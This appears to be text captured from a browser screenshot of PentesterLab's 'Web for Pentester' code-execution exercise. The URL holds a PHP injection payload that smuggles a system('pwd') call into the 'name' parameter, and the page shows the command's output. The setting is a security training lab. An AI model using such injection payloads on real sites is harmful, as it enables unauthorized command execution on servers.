 PentesterLab » Web for P
GitHub - payloadbox/com
New Tab
New Tab
fuadnihal.az/codeexec/example1.php?name=";system("pwd");;$var="
PentesterLab.com Home
Hello /var/www/codeexec
© PentesterLab 2013